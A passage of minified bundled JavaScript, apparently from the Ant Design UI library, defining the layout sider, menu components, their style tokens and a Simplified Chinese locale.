w||ew(D),null==ey||ey(D,L)},{getPrefixCls:eN,direction:eO}=(0,V.useContext)(er.ConfigContext),e$=eN("layout-sider",L),[eP,e_,eT]=(0,el.default)(e$),eM=(0,V.useRef)(null);eM.current=w=>{ek(w.matches),null==eb||eb(w.matches),eE!==w.matches&&handleSetCollapsed(w.matches,"responsive")},(0,V.useEffect)(()=>{let w;function responsiveHandler(w){var D;return null===(D=eM.current)||void 0===D?void 0:D.call(eM,w)}return void 0!==(null==window?void 0:window.matchMedia)&&eh&&eh in ea&&(w=window.matchMedia(`screen and (max-width: ${ea[eh]})`),(0,en.addMediaQueryListener)(w,responsiveHandler),responsiveHandler(w)),()=>{(0,en.removeMediaQueryListener)(w,responsiveHandler)}},[eh]),(0,V.useEffect)(()=>{let w=ed("ant-sider-");return ex.addSider(w),()=>ex.removeSider(w)},[]);let toggle=()=>{handleSetCollapsed(!eE,"clickTrigger")},eI=(0,et.default)(eC,["collapsed"]),eR=eE?ev:em,eD=isNumeric(eR)?`${eR}px`:String(eR),ej=0===parseFloat(String(ev||0))?V.createElement("span",{onClick:toggle,className:(0,J.default)(`${e$}-zero-width-trigger`,`${e$}-zero-width-trigger-${ep?"right":"left"}`),style:eg},B||V.createElement(q.default,null)):null,eK="rtl"===eO==!ep,eL={expanded:eK?V.createElement(X.default,null):V.createElement(G.default,null),collapsed:eK?V.createElement(G.default,null):V.createElement(X.default,null)},eZ=eE?"collapsed":"expanded",eA=eL[eZ],eB=null!==B?ej||V.createElement("div",{className:`${e$}-trigger`,onClick:toggle,style:{width:eD}},B||eA):null,eH=Object.assign(Object.assign({},es),{flex:`0 0 ${eD}`,maxWidth:eD,minWidth:eD,width:eD}),eF=(0,J.default)(e$,`${e$}-${ec}`,{[`${e$}-collapsed`]:!!eE,[`${e$}-has-trigger`]:ef&&null!==B&&!ej,[`${e$}-below`]:!!eS,[`${e$}-zero-width`]:0===parseFloat(eD)},A,e_,eT),ez=V.useMemo(()=>({siderCollapsed:eE}),[eE]);return eP(V.createElement(ei.Provider,{value:ez},V.createElement("aside",Object.assign({className:eF},eI,{style:eH,ref:D}),V.createElement("div",{className:`${e$}-children`},W),ef||eS&&ej?eB:null)))});D.default=eu},43123:function(w,D,L){"use strict";var A=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.LayoutContext=void 0;var B=A(L(2265));D.LayoutContext=B.createContext({siderHook:{addSider:()=>null,removeSider:()=>null}})},92707:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=D.DEPRECATED_TOKENS=void 0;var A=L(83383),B=L(18710);let genLayoutStyle=w=>{let{antCls:D,componentCls:L,colorText:B,footerBg:W,headerHeight:V,headerPadding:q,headerColor:G,footerPadding:X,fontSize:J,bodyBg:et,headerBg:en}=w;return{[L]:{display:"flex",flex:"auto",flexDirection:"column",minHeight:0,background:et,"&, *":{boxSizing:"border-box"},[`&${L}-has-sider`]:{flexDirection:"row",[`> ${L}, > ${L}-content`]:{width:0}},[`${L}-header, &${L}-footer`]:{flex:"0 0 auto"},"&-rtl":{direction:"rtl"}},[`${L}-header`]:{height:V,padding:q,color:G,lineHeight:(0,A.unit)(V),background:en,[`${D}-menu`]:{lineHeight:"inherit"}},[`${L}-footer`]:{padding:X,color:B,fontSize:J,background:W},[`${L}-content`]:{flex:"auto",color:B,minHeight:0}}},prepareComponentToken=w=>{let{colorBgLayout:D,controlHeight:L,controlHeightLG:A,colorText:B,controlHeightSM:W,marginXXS:V,colorTextLightSolid:q,colorBgContainer:G}=w,X=1.25*A;return{colorBgHeader:"#001529",colorBgBody:D,colorBgTrigger:"#002140",bodyBg:D,headerBg:"#001529",headerHeight:2*L,headerPadding:`0 ${X}px`,headerColor:B,footerPadding:`${W}px ${X}px`,footerBg:D,siderBg:"#001529",triggerHeight:A+2*V,triggerBg:"#002140",triggerColor:q,zeroTriggerWidth:A,zeroTriggerHeight:A,lightSiderBg:G,lightTriggerBg:G,lightTriggerColor:B}};D.prepareComponentToken=prepareComponentToken;let W=D.DEPRECATED_TOKENS=[["colorBgBody","bodyBg"],["colorBgHeader","headerBg"],["colorBgTrigger","triggerBg"]];D.default=(0,B.genStyleHooks)("Layout",w=>[genLayoutStyle(w)],prepareComponentToken,{deprecatedTokens:W})},60160:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383),B=L(92707),W=L(18710);let genSiderStyle=w=>{let{componentCls:D,siderBg:L,motionDurationMid:B,motionDurationSlow:W,antCls:V,triggerHeight:q,triggerColor:G,triggerBg:X,headerHeight:J,zeroTriggerWidth:et,zeroTriggerHeight:en,borderRadiusLG:er,lightSiderBg:eo,lightTriggerColor:el,lightTriggerBg:ea,bodyBg:ei}=w;return{[D]:{position:"relative",minWidth:0,background:L,transition:`all ${B}, background 0s`,"&-has-trigger":{paddingBottom:q},"&-right":{order:1},[`${D}-children`]:{height:"100%",marginTop:-.1,paddingTop:.1,[`${V}-menu${V}-menu-inline-collapsed`]:{width:"auto"}},[`&-zero-width ${D}-children`]:{overflow:"hidden"},[`${D}-trigger`]:{position:"fixed",bottom:0,zIndex:1,height:q,color:G,lineHeight:(0,A.unit)(q),textAlign:"center",background:X,cursor:"pointer",transition:`all ${B}`},[`${D}-zero-width-trigger`]:{position:"absolute",top:J,insetInlineEnd:w.calc(et).mul(-1).equal(),zIndex:1,width:et,height:en,color:G,fontSize:w.fontSizeXL,display:"flex",alignItems:"center",justifyContent:"center",background:L,borderRadius:`0 ${(0,A.unit)(er)} ${(0,A.unit)(er)} 0`,cursor:"pointer",transition:`background ${W} ease`,"&::after":{position:"absolute",inset:0,background:"transparent",transition:`all ${W}`,content:'""'},"&:hover::after":{background:"rgba(255, 255, 255, 0.2)"},"&-right":{insetInlineStart:w.calc(et).mul(-1).equal(),borderRadius:`${(0,A.unit)(er)} 0 0 ${(0,A.unit)(er)}`}},"&-light":{background:eo,[`${D}-trigger`]:{color:el,background:ea},[`${D}-zero-width-trigger`]:{color:el,background:ea,border:`1px solid ${ei}`,borderInlineStart:0}}}}};D.default=(0,W.genStyleHooks)(["Layout","Sider"],w=>[genSiderStyle(w)],B.prepareComponentToken,{deprecatedTokens:B.DEPRECATED_TOKENS})},96513:function(w,D,L){"use strict";var A=L(26314).default;D.Z=void 0;var B=A(L(79967)),W=A(L(61024)),V=A(L(37467)),q=A(L(79195));let G="${label}不是一个有效的${type}",X={locale:"zh-cn",Pagination:B.default,DatePicker:V.default,TimePicker:q.default,Calendar:W.default,global:{placeholder:"请选择",close:"关闭"},Table:{filterTitle:"筛选",filterConfirm:"确定",filterReset:"重置",filterEmptyText:"无筛选项",filterCheckAll:"全选",filterSearchPlaceholder:"在筛选项中搜索",emptyText:"暂无数据",selectAll:"全选当页",selectInvert:"反选当页",selectNone:"清空所有",selectionAll:"全选所有",sortTitle:"排序",expand:"展开行",collapse:"关闭行",triggerDesc:"点击降序",triggerAsc:"点击升序",cancelSort:"取消排序"},Modal:{okText:"确定",cancelText:"取消",justOkText:"知道了"},Tour:{Next:"下一步",Previous:"上一步",Finish:"结束导览"},Popconfirm:{cancelText:"取消",okText:"确定"},Transfer:{titles:["",""],searchPlaceholder:"请输入搜索内容",itemUnit:"项",itemsUnit:"项",remove:"删除",selectCurrent:"全选当页",removeCurrent:"删除当页",selectAll:"全选所有",deselectAll:"取消全选",removeAll:"删除全部",selectInvert:"反选当页"},Upload:{uploading:"文件上传中",removeFile:"删除文件",uploadError:"上传错误",previewFile:"预览文件",downloadFile:"下载文件"},Empty:{description:"暂无数据"},Icon:{icon:"图标"},Text:{edit:"编辑",copy:"复制",copied:"复制成功",expand:"展开",collapse:"收起"},Form:{optional:"（可选）",defaultValidateMessages:{default:"字段验证错误${label}",required:"请输入${label}",enum:"${label}必须是其中一个[${enum}]",whitespace:"${label}不能为空字符",date:{format:"${label}日期格式无效",parse:"${label}不能转换为日期",invalid:"${label}是一个无效日期"},types:{string:G,method:G,array:G,object:G,number:G,date:G,boolean:G,integer:G,float:G,regexp:G,email:G,url:G,hex:G},string:{len:"${label}须为${len}个字符",min:"${label}最少${min}个字符",max:"${label}最多${max}个字符",range:"${label}须在${min}-${max}字符之间"},number:{len:"${label}必须等于${len}",min:"${label}最小值为${min}",max:"${label}最大值为${max}",range:"${label}须在${min}-${max}之间"},array:{len:"须为${len}个${label}",min:"最少${min}个${label}",max:"最多${max}个${label}",range:"${label}数量须在${min}-${max}之间"},pattern:{mismatch:"${label}与模式不匹配${pattern}"}}},Image:{preview:"预览"},QRCode:{expired:"二维码过期",refresh:"点击刷新",scanned:"已扫描"},ColorPicker:{presetEmpty:"暂无",transparent:"无色",singleColor:"单色",gradientColor:"渐变色"}};D.Z=X},84082:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(2265);let B=(0,A.createContext)({prefixCls:"",firstLevel:!0,inlineCollapsed:!1});D.default=B},42537:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=L(9273),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};D.default=w=>{let{prefixCls:D,className:L,dashed:A}=w,B=__rest(w,["prefixCls","className","dashed"]),{getPrefixCls:X}=W.useContext(G.ConfigContext),J=X("menu",D),et=(0,V.default)({[`${J}-item-divider-dashed`]:!!A},L);return W.createElement(q.Divider,Object.assign({className:et},B))}},41840:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=A(L(2970)),X=A(L(2041)),J=L(39904),et=L(93673),en=A(L(82044)),er=A(L(84082));D.default=w=>{var D;let{className:L,children:A,icon:B,title:eo,danger:el,extra:ea}=w,{prefixCls:ei,firstLevel:ed,direction:eu,disableMenuItemTitleTooltip:ec,inlineCollapsed:es}=W.useContext(er.default),{siderCollapsed:ef}=W.useContext(et.SiderContext),ep=eo;void 0===eo?ep=ed?A:"":!1===eo&&(ep="");let em={title:ep};ef||es||(em.title=null,em.open=!1);let ev=(0,G.default)(A).length,eg=W.createElement(q.Item,Object.assign({},(0,X.default)(w,["title","icon","danger"]),{className:(0,V.default)({[`${ei}-item-danger`]:el,[`${ei}-item-only-child`]:(B?ev+1:ev)===1},L),title:"string"==typeof eo?eo:void 0}),(0,J.cloneElement)(B,{className:(0,V.default)(W.isValidElement(B)?null===(D=B.props)||void 0===D?void 0:D.className:void 0,`${ei}-item-icon`)}),(w=>{let D=null==A?void 0:A[0],L=W.createElement("span",{className:(0,V.default)(`${ei}-title-content`,{[`${ei}-title-content-with-extra`]:!!ea||0===ea})},A);return(!B||W.isValidElement(A)&&"span"===A.type)&&A&&w&&ed&&"string"==typeof D?W.createElement("div",{className:`${ei}-inline-collapsed-noicon`},D.charAt(0)):L})(es));return ec||(eg=W.createElement(en.default,Object.assign({},em,{placement:"rtl"===eu?"left":"right",classNames:{root:`${ei}-inline-collapsed-tooltip`}}),eg)),eg}},47146:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=D.OverrideProvider=void 0;var W=B(L(2265)),V=L(50395),q=A(L(22099)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};let G=W.createContext(null);D.OverrideProvider=W.forwardRef((w,D)=>{let{children:L}=w,A=__rest(w,["children"]),B=W.useContext(G),X=W.useMemo(()=>Object.assign(Object.assign({},B),A),[B,A.prefixCls,A.mode,A.selectable,A.rootClassName]),J=(0,V.supportNodeRef)(L),et=(0,V.useComposeRef)(D,J?(0,V.getNodeRef)(L):null);return W.createElement(G.Provider,{value:X},W.createElement(q.default,{space:!0},J?W.cloneElement(L,{ref:et}):L))}),D.default=G},91565:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(42744)),q=L(93706),G=A(L(2041)),X=L(45115),J=L(39904),et=A(L(84082));D.default=w=>{var D;let L;let{popupClassName:A,icon:B,title:en,theme:er}=w,eo=W.useContext(et.default),{prefixCls:el,inlineCollapsed:ea,theme:ei}=eo,ed=(0,q.useFullPath)();if(B){let w=W.isValidElement(en)&&"span"===en.type;L=W.createElement(W.Fragment,null,(0,J.cloneElement)(B,{className:(0,V.default)(W.isValidElement(B)?null===(D=B.props)||void 0===D?void 0:D.className:void 0,`${el}-item-icon`)}),w?en:W.createElement("span",{className:`${el}-title-content`},en))}else L=ea&&!ed.length&&en&&"string"==typeof en?W.createElement("div",{className:`${el}-inline-collapsed-noicon`},en.charAt(0)):W.createElement("span",{className:`${el}-title-content`},en);let eu=W.useMemo(()=>Object.assign(Object.assign({},eo),{firstLevel:!1}),[eo]),[ec]=(0,X.useZIndex)("Menu");return W.createElement(et.default.Provider,{value:eu},W.createElement(q.SubMenu,Object.assign({},(0,G.default)(w,["icon"]),{title:L,popupClassName:(0,V.default)(el,A,`${el}-${er||ei}`),popupStyle:Object.assign({zIndex:ec},w.popupStyle)})))}},9736:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=L(93706),q=L(93673),G=A(L(7192)),X=A(L(42537)),J=A(L(41840)),et=A(L(91565));let en=(0,W.forwardRef)((w,D)=>{let L=(0,W.useRef)(null),A=W.useContext(q.SiderContext);return(0,W.useImperativeHandle)(D,()=>({menu:L.current,focus:w=>{var D;null===(D=L.current)||void 0===D||D.focus(w)}})),W.createElement(G.default,Object.assign({ref:L},w,A))});en.Item=J.default,en.SubMenu=et.default,en.Divider=X.default,en.ItemGroup=V.ItemGroup,D.default=en},7192:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(15295)),q=A(L(42744)),G=A(L(93706)),X=A(L(72173)),J=A(L(2041)),et=A(L(88658)),en=L(39904);L(15218);var er=L(9273),eo=A(L(70252)),el=A(L(84082)),ea=A(L(42537)),ei=A(L(41840)),ed=A(L(47146)),eu=A(L(26646)),ec=A(L(91565)),__rest=function(w,D){var L={};for(var A in w)Object.prototype.hasOwnProperty.call(w,A)&&0>D.indexOf(A)&&(L[A]=w[A]);if(null!=w&&"function"==typeof Object.getOwnPropertySymbols)for(var B=0,A=Object.getOwnPropertySymbols(w);B<A.length;B++)0>D.indexOf(A[B])&&Object.prototype.propertyIsEnumerable.call(w,A[B])&&(L[A[B]]=w[A[B]]);return L};function isEmptyIcon(w){return null===w||!1===w}let es={item:ei.default,submenu:ec.default,divider:ea.default},ef=(0,W.forwardRef)((w,D)=>{var L;let A=W.useContext(ed.default),B=A||{},{getPrefixCls:ea,getPopupContainer:ei,direction:ec,menu:ef}=W.useContext(er.ConfigContext),ep=ea(),{prefixCls:em,className:ev,style:eg,theme:eh="light",expandIcon:ey,_internalDisableMenuItemTitleTooltip:eb,inlineCollapsed:eC,siderCollapsed:ex,rootClassName:eE,mode:ew,selectable:eS,onClick:ek,overflowedIndicatorPopupClassName:eN}=w,eO=__rest(w,["prefixCls","className","style","theme","expandIcon","_internalDisableMenuItemTitleTooltip","inlineCollapsed","siderCollapsed","rootClassName","mode","selectable","onClick","overflowedIndicatorPopupClassName"]),e$=(0,J.default)(eO,["collapsedWidth"]);null===(L=B.validator)||void 0===L||L.call(B,{mode:ew});let eP=(0,X.default)((...w)=>{var D;null==ek||ek.apply(void 0,w),null===(D=B.onClick)||void 0===D||D.call(B)}),e_=B.mode||ew,eT=null!=eS?eS:B.selectable,eM=null!=eC?eC:ex,eI={horizontal:{motionName:`${ep}-slide-up`},inline:(0,et.default)(ep),other:{motionName:`${ep}-zoom-big`}},eR=ea("menu",em||B.prefixCls),eD=(0,eo.default)(eR),[ej,eK,eL]=(0,eu.default)(eR,eD,!A),eZ=(0,q.default)(`${eR}-${eh}`,null==ef?void 0:ef.className,ev),eA=W.useMemo(()=>{var w,D;if("function"==typeof ey||isEmptyIcon(ey))return ey||null;if("function"==typeof B.expandIcon||isEmptyIcon(B.expandIcon))return B.expandIcon||null;if("function"==typeof(null==ef?void 0:ef.expandIcon)||isEmptyIcon(null==ef?void 0:ef.expandIcon))return(null==ef?void 0:ef.expandIcon)||null;let L=null!==(w=null!=ey?ey:null==B?void 0:B.expandIcon)&&void 0!==w?w:null==ef?void 0:ef.expandIcon;return(0,en.cloneElement)(L,{className:(0,q.default)(`${eR}-submenu-expand-icon`,W.isValidElement(L)?null===(D=L.props)||void 0===D?void 0:D.className:void 0)})},[ey,null==B?void 0:B.expandIcon,null==ef?void 0:ef.expandIcon,eR]),eB=W.useMemo(()=>({prefixCls:eR,inlineCollapsed:eM||!1,direction:ec,firstLevel:!0,theme:eh,mode:e_,disableMenuItemTitleTooltip:eb}),[eR,eM,ec,eb,eh]);return ej(W.createElement(ed.default.Provider,{value:null},W.createElement(el.default.Provider,{value:eB},W.createElement(G.default,Object.assign({getPopupContainer:ei,overflowedIndicator:W.createElement(V.default,null),overflowedIndicatorPopupClassName:(0,q.default)(eR,`${eR}-${eh}`,eN),mode:e_,selectable:eT,onClick:eP},e$,{inlineCollapsed:eM,style:Object.assign(Object.assign({},null==ef?void 0:ef.style),eg),className:eZ,prefixCls:eR,direction:ec,defaultMotions:eI,expandIcon:eA,ref:D,rootClassName:(0,q.default)(eE,eK,B.rootClassName,eL,eD),_internalComponents:es})))))});D.default=ef},27985:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var A=L(83383);D.default=w=>{let{componentCls:D,motionDurationSlow:L,horizontalLineHeight:B,colorSplit:W,lineWidth:V,lineType:q,itemPaddingInline:G}=w;return{[`${D}-horizontal`]:{lineHeight:B,border:0,borderBottom:`${(0,A.unit)(V)} ${q} ${W}`,boxShadow:"none","&::after":{display:"block",clear:"both",height:0,content:'"\\20"'},[`${D}-item, ${D}-submenu`]:{position:"relative",display:"inline-block",verticalAlign:"bottom",paddingInline:G},[`> ${D}-item:hover,
        > ${D}-item-active,
        > ${D}-submenu ${D}-submenu-title:hover`]:{backgroundColor:"transparent"},[`${D}-item, ${D}-submenu-title`]:{transition:`border-color ${L},background ${L}`},[`${D}-submenu-arrow`]:{display:"none"}}}}},26646:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.default=void 0;var B=L(83383),W=L(47861),V=L(5101),q=L(46420),G=L(18710),X=A(L(27985)),J=A(L(74728)),et=A(L(21611)),en=A(L(4103));let genMenuItemStyle=w=>{let{componentCls:D,motionDurationSlow:L,motionDurationMid:A,motionEaseInOut:B,motionEaseOut:W,iconCls:q,iconSize:G,iconMarginInlineEnd:X}=w;return{[`${D}-item, ${D}-submenu-title`]:{position:"relative",display:"block",margin:0,whiteSpace:"nowrap",cursor:"pointer",transition:`border-color ${L},background ${L},padding calc(${L} + 0.1s) ${B}`,[`${D}-item-icon, ${q}`]:{minWidth:G,fontSize:G,transition:`font-size ${A} ${W},margin ${L} ${B},color ${L}`,"+ span":{marginInlineStart:X,opacity:1,transition:`opacity ${L} ${B},margin ${L},color ${L}`}},[`${D}-item-icon`]:Object.assign({},(0,V.resetIcon)()),[`&${D}-item-only-child`]:{[`> ${q}, > ${D}-item-icon`]:{marginInlineEnd:0}}},[`${D}-item-disabled, ${D}-submenu-disabled`]:{background:"none !important",cursor:"not-allowed","&::after":{borderColor:"transparent !important"},a:{color:"inherit !important",cursor:"not-allowed",pointerEvents:"none"},[`> ${D}-submenu-title`]:{color:"inherit !important",cursor:"not-allowed"}}}},genSubMenuArrowStyle=w=>{let{componentCls:D,motionDurationSlow:L,motionEaseInOut:A,borderRadius:W,menuArrowSize:V,menuArrowOffset:q}=w;return{[`${D}-submenu`]:{"&-expand-icon, &-arrow":{position:"absolute",top:"50%",insetInlineEnd:w.margin,width:V,color:"currentcolor",transform:"translateY(-50%)",transition:`transform ${L} ${A}, opacity ${L}`},"&-arrow":{"&::before, &::after":{position:"absolute",width:w.calc(V).mul(.6).equal(),height:w.calc(V).mul(.15).equal(),backgroundColor:"currentcolor",borderRadius:W,transition:`background ${L} ${A},transform ${L} ${A},top ${L} ${A},color ${L} ${A}`,content:'""'},"&::before":{transform:`rotate(45deg) translateY(${(0,B.unit)(w.calc(q).mul(-1).equal())})`},"&::after":{transform:`rotate(-45deg) translateY(${(0,B.unit)(q)})`}}}}},getBaseStyle=w=>{let{antCls:D,componentCls:L,fontSize:A,motionDurationSlow:W,motionDurationMid:q,motionEaseInOut:G,paddingXS:X,padding:J,colorSplit:et,lineWidth:en,zIndexPopup:er,borderRadiusLG:eo,subMenuItemBorderRadius:el,menuArrowSize:ea,menuArrowOffset:ei,lineType:ed,groupTitleLineHeight:eu,groupTitleFontSize:ec}=w;return[{"":{[L]:Object.assign(Object.assign({},(0,V.clearFix)()),{"&-hidden":{display:"none"}})},[`${L}-submenu-hidden`]:{display:"none"}},{[L]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},(0,V.resetComponent)(w)),(0,V.clearFix)()),{marginBottom:0,paddingInlineStart:0,fontSize:A,lineHeight:0,listStyle:"none",outline:"none",transition:`width ${W} cubic-bezier(0.2, 0, 0, 1) 0s`,"ul, ol":{margin:0,padding:0,listStyle:"none"},"&-overflow":{display:"flex",[`${L}-item`]:{flex:"none"}},[`${L}-item, ${L}-submenu, ${L}-submenu-title`]:{borderRadius:w.itemBorderRadius},[`${L}-item-group-title`]:{padding:`${(0,B.unit)(X)} ${(0,B.unit)(J)}`,fontSize:ec,lineHeight:eu,transition:`all ${W}`},[`&-horizontal ${L}-submenu`]:{transition:`border-color ${W} ${G},background ${W} ${G}`},[`${L}-submenu, ${L}-submenu-inline`]:{transition:`border-color ${W} ${G},background ${W} ${G},padding ${q} ${G}`},[`${L}-submenu ${L}-sub`]:{cursor:"initial",transition:`background ${W} ${G},padding ${W} ${G}`},[`${L}-title-content`]:{transition:`color ${W}`,"&-with-extra":{display:"inline-flex",alignItems:"center",width:"100%"},[`> ${D}-typography-ellipsis-single-line`]:{display:"inline",verticalAlign:"unset"},[`${L}-item-extra`]:{marginInlineStart:"auto",paddingInlineStart:w.padding}},[`${L}-item a`]:{"&::before":{position:"absolute",inset:0,backgroundColor:"transparent",content:'""'}},[`${L}-item-divider`]:{overflow:"hidden",lineHeight:0,borderColor:et,borderStyle:ed,borderWidth:0,borderTopWidth:en,marginBlock:en,padding:0,"&-dashed":{borderStyle:"dashed"}}}),genMenuItemStyle(w)),{[`${L}-item-group`]:{[`${L}-item-group-list`]:{margin:0,padding:0,[`${L}-item, ${L}-submenu-title`]:{paddingInline:`${(0,B.unit)(w.calc(A).mul(2).equal())} ${(0,B.unit)(J)}`}}},"&-submenu":{"&-popup":{position:"absolute",zIndex:er,borderRadius:eo,boxShadow:"none",transformOrigin:"0 0",[`&${L}-submenu`]:{background:"transparent"},"&::before":{position:"absolute",inset:0,zIndex:-1,width:"100%",height:"100%",opacity:0,content:'""'},[`> ${L}`]:Object.assign(Object.assign(Object.assign({borderRadius:eo},genMenuItemStyle(w)),genSubMenuArrowStyle(w)),{[`${L}-item, ${L}-submenu > ${L}-submenu-title`]:{borderRadius:el},[`${L}-submenu-title::after`]:{transition:`transform ${W} ${G}`}})},[`
          &-placement-leftTop,
          &-placement-bottomRight,
          `]:{transformOrigin:"100% 0"},[`
          &-placement-leftBottom,
          &-placement-topRight,
          `]:{transformOrigin:"100% 100%"},[`
          &-placement-rightBottom,
          &-placement-topLeft,
          `]:{transformOrigin:"0 100%"},[`
          &-placement-bottomLeft,
          &-placement-rightTop,
          `]:{transformOrigin:"0 0"},[`
          &-placement-leftTop,
          &-placement-leftBottom
          `]:{paddingInlineEnd:w.paddingXS},[`
          &-placement-rightTop,
          &-placement-rightBottom
          `]:{paddingInlineStart:w.paddingXS},[`
          &-placement-topRight,
          &-placement-topLeft
          `]:{paddingBottom:w.paddingXS},[`
          &-placement-bottomRight,
          &-placement-bottomLeft
          `]:{paddingTop:w.paddingXS}}}),genSubMenuArrowStyle(w)),{[`&-inline-collapsed ${L}-submenu-arrow,
        &-inline ${L}-submenu-arrow`]:{"&::before":{transform:`rotate(-45deg) translateX(${(0,B.unit)(ei)})`},"&::after":{transform:`rotate(45deg) translateX(${(0,B.unit)(w.calc(ei).mul(-1).equal())})`}},[`${L}-submenu-open${L}-submenu-inline > ${L}-submenu-title > ${L}-submenu-arrow`]:{transform:`translateY(${(0,B.unit)(w.calc(ea).mul(.2).mul(-1).equal())})`,"&::after":{transform:`rotate(-45deg) translateX(${(0,B.unit)(w.calc(ei).mul(-1).equal())})`},"&::before":{transform:`rotate(45deg) translateX(${(0,B.unit)(ei)})`}}})},{[`${D}-layout-header`]:{[L]:{lineHeight:"inherit"}}}]},prepareComponentToken=w=>{var D,L,A;let{colorPrimary:B,colorError:V,colorTextDisabled:q,colorErrorBg:G,colorText:X,colorTextDescription:J,colorBgContainer:et,colorFillAlter:en,colorFillContent:er,lineWidth:eo,lineWidthBold:el,controlItemBgActive:ea,colorBgTextHover:ei,controlHeightLG:ed,lineHeight:eu,colorBgElevated:ec,marginXXS:es,padding:ef,fontSize:ep,controlHeightSM:em,fontSizeLG:ev,colorTextLightSolid:eg,colorErrorHover:eh}=w,ey=null!==(D=w.activeBarWidth)&&void 0!==D?D:0,eb=null!==(L=w.activeBarBorderWidth)&&void 0!==L?L:eo,eC=null!==(A=w.itemMarginInline)&&void 0!==A?A:w.marginXXS,ex=new W.FastColor(eg).setA(.65).toRgbString();return{dropdownWidth:160,zIndexPopup:w.zIndexPopupBase+50,radiusItem:w.borderRadiusLG,itemBorderRadius:w.borderRadiusLG,radiusSubMenuItem:w.borderRadiusSM,subMenuItemBorderRadius:w.borderRadiusSM,colorItemText:X,itemColor:X,colorItemTextHover:X,itemHoverColor:X,colorItemTextHoverHorizontal:B,horizontalItemHoverColor:B,colorGroupTitle:J,groupTitleColor:J,colorItemTextSelected:B,itemSelectedColor:B,subMenuItemSelectedColor:B,colorItemTextSelectedHorizontal:B,horizontalItemSelectedColor:B,colorItemBg:et,itemBg:et,colorItemBgHover:ei,itemHoverBg:ei,colorItemBgActive:er,itemActiveBg:ea,colorSubItemBg:en,subMenuItemBg:en,colorItemBgSelected:ea,itemSelectedBg:ea,colorItemBgSelectedHorizontal:"transparent",horizontalItemSelectedBg:"transparent",colorActiveBarWidth:0,activeBarWidth:ey,colorActiveBarHeight:el,activeBarHeight:el,colorActiveBarBorderSize:eo,activeBarBorderWidth:eb,colorItemTextDisabled:q,itemDisabledColor:q,colorDangerItemText:V,dangerItemColor:V,colorDangerItemTextHover:V,dangerItemHoverColor:V,colorDangerItemTextSelected:V,dangerItemSelectedColor:V,colorDangerItemBgActive:G,dangerItemActiveBg:G,colorDangerItemBgSelected:G,dangerItemSelectedBg:G,itemMarginInline:eC,horizontalItemBorderRadius:0,horizontalItemHoverBg:"transparent",itemHeight:ed,groupTitleLineHeight:eu,collapsedWidth:2*ed,popupBg:ec,itemMarginBlock:es,itemPaddingInline:ef,horizontalLineHeight:`${1.15*ed}px`,iconSize:ep,iconMarginInlineEnd:em-ep,collapsedIconSize:ev,groupTitleFontSize:ep,darkItemDisabledColor:new W.FastColor(eg).setA(.25).toRgbString(),darkItemColor:ex,darkDangerItemColor:V,darkItemBg:"#001529",darkPopupBg:"#001529",darkSubMenuItemBg:"#000c17",darkItemSelectedColor:eg,darkItemSelectedBg:B,darkDangerItemSelectedBg:V,darkItemHoverBg:"transparent",darkGroupTitleColor:ex,darkItemHoverColor:eg,darkDangerItemHoverColor:eh,darkDangerItemSelectedColor:eg,darkDangerItemActiveBg:V,itemWidth:ey?`calc(100% + ${eb}px)`:`calc(100% - ${2*eC}px)`}};D.prepareComponentToken=prepareComponentToken,D.default=(w,D=w,L=!0)=>{let 